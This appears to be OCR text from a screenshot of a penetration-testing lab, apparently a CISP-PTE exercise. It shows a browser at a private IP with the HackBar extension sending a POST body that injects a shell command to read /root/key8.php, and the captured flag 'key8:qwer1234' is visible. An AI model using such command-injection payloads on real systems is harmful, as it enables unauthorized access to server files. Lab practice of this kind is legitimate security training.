 梅奥诊所在线挂号系统
phpinfo()
172.16.12.202:6721/ap
不安全
172.16.12.202:6721/ap...
3
key8:qwer1234
DevTools is now available in Chinese!
Always match Chrome's language
Switch DevTools to Chinese
Don't show again
Elements
Console
Sources
Network
Performance
Memory
HackBar
1
SPLIT
EXECUTE
TEST
SQLI
XSS
LFI
SSRF
SSTI
SHELL
EN
Use POST method
enctype
application/x-www-form-urlencoded
Body
archive=/var/www/html/PIzABXDg/CISP-PTE-1413/attack.pdf&cmd=find
/root/key8.php -exec cat {} \;
MODIFY HEADER